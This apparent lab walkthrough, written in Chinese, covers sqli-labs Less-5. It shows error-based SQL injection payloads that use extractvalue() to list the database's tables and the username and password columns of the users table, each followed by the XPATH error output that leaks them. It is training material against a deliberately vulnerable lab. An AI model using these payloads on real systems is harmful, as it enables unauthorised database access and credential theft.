 利用extractValue()报错注入
?id=100' and 1=extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema= database()))) --+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,concat
获取所需数据表
表名users
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
?id=100' and 1=extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema= database() and table_name='users'))) --
+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,concat
获取所需数据列
列名username
和password
Welcome Dhakkan
XPATH syntax error: '~id,username,password'